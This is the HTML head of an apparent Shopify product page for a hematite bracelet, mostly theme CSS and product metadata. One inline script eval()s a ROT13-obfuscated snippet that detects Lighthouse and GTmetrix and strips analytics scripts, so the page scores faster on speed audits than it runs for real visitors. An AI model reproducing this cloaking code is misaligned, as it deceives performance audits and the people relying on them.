var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//aurumbrothers.com/cdn/shop/t/266/assets/beae.base.min.js?v=58610396258285361061753718309" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "en",
        available_lang: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}
    };
  </script><script>
      try {
        const beaeRecentlyViewedProducts = new Set(JSON.parse(localStorage.getItem("beaeRecentlyViewedProducts") || "[]"));
        beaeRecentlyViewedProducts.delete(8620483051855); // Delete first to re-move the product
        beaeRecentlyViewedProducts.add(8620483051855);
        localStorage.setItem("beaeRecentlyViewedProducts", JSON.stringify(Array.from(beaeRecentlyViewedProducts.values()).reverse()));
      } catch (e) {
        // Safari in private mode does not allow setting item, we silently fail
      }
      </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0"
    >
    <meta name="google-site-verification" content="yg39ys8sjdDRQwsWiaVAFC7R2Rej3der8fb-FiEovd8">
    <meta name="google-site-verification" content="vb-TW60Du1TOOjs2jMO5FYW7zIJ23BaU5xwu9qTkw-4">
    <title>
      Hematite Bronze Bracelet XI (6mm)
    </title><meta name="description" content="Shop the Hematite Bronze Bracelet XI from Aurum Brothers. Handcrafted with natural jasper stones and sterling silver. Made to fit and perfect for those who appreciate natural beauty. A unique addition to your jewelry collection. Add a touch of nature to your everyday look.">
    
      <link rel="canonical" href="https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi">
    
<link rel="shortcut icon" href="//aurumbrothers.com/cdn/shop/files/aurumbrothers_logo.png?v=1762876880&width=96">
      <link rel="apple-touch-icon" href="//aurumbrothers.com/cdn/shop/files/aurumbrothers_logo.png?v=1762876880&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Hematite Bronze Bracelet XI (6mm)">
  <meta property="product:price:amount" content="140">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&width=2048">
  <meta property="og:image:secure_url" content="https://aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&width=2048">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:description" content="Shop the Hematite Bronze Bracelet XI from Aurum Brothers. Handcrafted with natural jasper stones and sterling silver. Made to fit and perfect for those who appreciate natural beauty. A unique addition to your jewelry collection. Add a touch of nature to your everyday look."><meta property="og:url" content="https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi">
<meta property="og:site_name" content="Aurum Brothers"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Hematite Bronze Bracelet XI (6mm)">
  <meta name="twitter:description" content="A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color."><meta name="twitter:image" content="https://aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?crop=center&height=1200&v=1746154038&width=1200">
  <meta name="twitter:image:alt" content=""><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8620483051855,
    "offers": [{
          "@type": "Offer",
          "name": "Hematite Bronze Bracelet XI (6mm)",
          "availability":"https://schema.org/InStock",
          "price": 140.0,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-30","sku": "60201","hasMerchantReturnPolicy": {
              "merchantReturnLink": "https:\/\/aurumbrothers.com\/policies\/refund-policy"
            },"url": "https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi?variant=46976284426575"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "3.0",
        "reviewCount": "2",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },"brand": {
      "@type": "Brand",
      "name": "Aurum Brothers"
    },
    "name": "Hematite Bronze Bracelet XI (6mm)",
    "description": "A bracelet designed to reflect strength and momentum.  Bronze Hematite is traditionally associated with grounding and inner stability. Miyuki glass beads introduce subtle movement and color.",
    "category": "Bracelet",
    "url": "https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi",
    "sku": "60201","weight": {
      "@type": "QuantitativeValue",
      "unitCode": "kg",
      "value": 0.05
      },"image": {
      "@type": "ImageObject",
      "url": "https://aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&width=1024",
      "image": "https://aurumbrothers.com/cdn/shop/files/square1-HematiteBronzeBraceletXI_6mm.webp?v=1746154038&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://aurumbrothers.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Hematite Bronze Bracelet XI (6mm)",
          "item": "https://aurumbrothers.com/products/copy-of-hematite-bronze-bracelet-xi"
        }]
  }
  </script>

<style>/* Typography (heading) */
  @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Manrope;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.cd2363f838fb1ef03bdb07c829c7c992d417dd64.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n4.08b75e0e22a3f7267f64ccf115e9fb6d79fc1ce7.woff") format("woff");
}

@font-face {
  font-family: Manrope;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n7.f3a06f9634c15008fe4637ba89fefcc8a1b93fbd.woff2") format("woff2"),
       url("//aurumbrothers.com/cdn/fonts/manrope/manrope_n7.6dba97311355640bc9b07a590354f08bc8fcc79f.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.25rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:1.75rem;
    --section-stack-gap-tight:1.75rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Manrope, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.02em;
    --text-font-family: Manrope, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--heading-font-style) var(--heading-font-weight) var(--text-sm) / 1.65 var(--heading-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.1em;

    /* Font sizes */--text-heading-size-factor: 1.3;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 0.9375rem;
    --text-lg: 1.0625rem;
    --text-xl: 1.1875rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//aurumbrothers.com/cdn/shop/t/266/assets/checkmark.svg?v=77552481021870063511753718309);
    --cursor-zoom-in-svg-url: url(//aurumbrothers.com/cdn/shop/t/266/assets/cursor-zoom-in.svg?v=135493538946577870411753718309);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.8125rem;
      --text-sm: 0.875rem;
      --text-base: 0.9375rem;
      --text-lg: 1.0625rem;
      --text-xl: 1.3125rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 3.5rem;
      --section-vertical-spacing-tight: 3.5rem;

      --section-stack-gap:2.5rem;
      --section-stack-gap-tight:2.5rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 203 43 43;
    --on-sale-badge-background: 203 43 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 187 157 123;

    /* Status colors */
    --success-background: 252 252 252;
    --success-text: 239 239 239;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 1 1 1 / 1.0;
      --background-without-opacity: 1 1 1;
      --background-gradient: ;--border-color: 37 37 37;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba) + .shopify-section:has(.section-spacing.color-scheme--bg-b6d5715097e140bf9a7a5bae23212bba:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 1 1 1;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 1 1 1;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 239 239 239;
      --background: 35 35 35 / 1.0;
      --background-without-opacity: 35 35 35;
      --background-gradient: ;--border-color: 66 66 66;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-638b3d558895638b66e063992afdb6c7) + .shopify-section:has(.section-spacing.color-scheme--bg-638b3d558895638b66e063992afdb6c7:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 187 157 123;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 187 157 123;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 187 157 123;
      --circle-button-text-color: 255 255 255;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-120bfca3-4aaf-4cc4-a4e3-d3473f57128a {
      /* Color settings */--accent: 28 28 28;
      --text-color: 1 1 1;
      --background: 187 157 123 / 1.0;
      --background-without-opacity: 187 157 123;
      --background-gradient: ;--border-color: 159 134 105;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 28 28 28;
      --circle-button-text-color: 255 255 255;
